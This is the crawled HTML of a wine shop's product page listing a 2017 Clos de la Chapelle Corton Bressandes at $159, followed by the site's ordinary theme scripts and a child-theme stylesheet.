   <a href="/shop" title="Keep Shopping" class="btn btn-mod btn-round  btn-small"><i class="fa fa-angle-left"> Go Back </i></a>	
  
		
			<div class="productTitle">
				<h2>
	  				<span class="product-vintage" itemprop="production-date">  </span>
	  				<span itemprop="name">Clos de la Chapelle Corton Bressandes 2017</span>
	  				<p class="inline-block product--producer" href="#">
						
					</p>
				</h2>
			</div>

		</div>
	</div>
 
 <div class="row">
      <div class="col-xs-12 col-sm-10 col-sm-offset-1">
        <!-- table -->
        <div class="table-responsive">
			<table class="table table-striped table-border" id="product-table">
			<thead class="special">
			<tr>
			  <th>Category</th>
			  <th>Description</th>
			  <th class="text-center">Qty</th>
			  <th class="text-right">Price</th>
			  <th></th>
			  <th>Rating</th>
			  <th>Status</th>
			  <th>ETA</th>
			  <th></th>
			  <th></th>
			</tr>
			</thead>
			<tbody>
			<tr>
			    <td class="winecatcol"> Burgundy - Red  </td>
			    <td>Clos de la Chapelle Corton Bressandes 2017  </td>
			    <td class="text-center">1</td>
			    <td class="text-right"><span class="badge badge-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159</bdi></span></span></td>
			    <th></th>
			    <td>JG 95+</td>
				 <td>In Stock</td>
			    <td></td>
			    <td>                        </td>
			    <td class="product-view-select-add">
			    	
		<div class="quantity"><input type="number" min="1" max="" step="1" name="quantity" value="1" title="Qty" class="input-text qty text input-sm round" size="4"></div>
   <button type="submit"
    data-quantity="1" data-product_id="103656"
    class="btn btn-little btn-hollow ajax_add_to_cart add_to_cart_button product_type_simple">
    Add</button>
   

			    </td>
			</tr>
			</tbody>
			</table>
		</div> <!--/.table-responsive-->
      </div>
	</div>
 
  
 <div class="row">
 


 </div>
 

 
 				</p>
			</div> <!--/.well-->
		</div>
	</div>
 
	</div>
</section>
<!-- End Page Section -->



	
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pb-60">
		<div class="container">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://courtierwines.com/" title="Courtier"> 
		<img src="https://courtierwines.com/wp-content/uploads/2019/03/logo-footer.png" width="75" height="75" alt="Courtier" />	</a>
					</div>
						<!-- End Footer Logo -->
							<!-- Social Links -->
				<div class="footer-social-links mb-110 mb-xs-60">
									</div>
				<!-- End Social Links --> 
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					© COURTIER 2025.				</div>
				<div class="footer-made">
					<a href="https://courtierwines.com/terms-of-sale/" target="_blank">Terms of Sale</a>				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<!-- End Page Wrap -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm-child/js/qty-add-to-cart.js' id='qty-add-to-cart-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js' id='jquery-transit-js'></script>
<script type='text/javascript' id='easy-modal-site-js-extra'>
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#ffffff","opacity":100}},"container":{"padding":18,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#ffffff","opacity":23}},"close":{"text":"CLOSE","location":"topright","position":{"top":"0","left":"0","bottom":"0","right":"0"},"padding":8,"background":{"color":"#00b7cd","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#555555","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Times New Roman"}}}};;
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js' id='easy-modal-site-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/courtierwines.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='qppr_frontend_scripts-js-extra'>
/* <![CDATA[ */
var qpprFrontData = {"linkData":[],"siteURL":"https:\/\/courtierwines.com","siteURLq":"https:\/\/courtierwines.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js' id='qppr_frontend_scripts-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js' id='jquery-scrollTo-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js' id='jquery-localScroll-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js' id='jquery-viewport-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.sticky.js' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' id='all-js-extra'>
/* <![CDATA[ */
var get = {"siteurl":"https:\/\/courtierwines.com\/wp-content\/themes\/rhythm"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/all.js' id='all-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.magnific-popup.min.js' id='jquery-magnific-popup-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://courtierwines.com/wp-content/themes/rhythm-child/style.css
body_size: -24
content:
/*
Theme Name: Rhythm Child
Theme URI: http://themeforest.net/user/JoiThemes/
Author: JoiThemes
Author URI: http://themeforest.net/user/JoiThemes/
Template:  rhythm
Description: Powerful Theme
Version: 1.0
License: GNU General Pu blic License
License URI: license.txt
Text Domain: rhythm
Tags:
*/

.sidebar-filter li.widget{
	list-style: none;
}

.sidebar-filter .clear-button{
	margin-top: 45px;
}
.sidebar-filter .search-field {
	float: left;
	width: 100%!important;
}

.sidebar-filter button[type = "submit"] {
	float: right;
	width: 50px;
	min-height: 41px;
	white-space: nowrap;
	overflow: hidden;
	position: absolute;
	right: 0;
	background: none;
	
}
.sidebar-filter button[type = "submit"]:before {
	content: "\f002";
	font: normal normal normal 14px/1 'FontAwesome';
	margin-left: 20px;
	margin-right: 20px;
	
}

.sidebar-filter .widget select{
	padding-left: 5px;
}

.sidebar-filter .berocket_aapf_widget li.slider span.right input{
	width: 65%!important;
}

.post-type-archive-product .page-section {
	padding-bottom: 50px;
}
